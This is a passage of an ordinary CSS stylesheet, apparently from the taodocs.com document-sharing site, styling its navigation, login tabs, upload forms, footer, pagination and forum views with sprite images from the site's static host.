    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
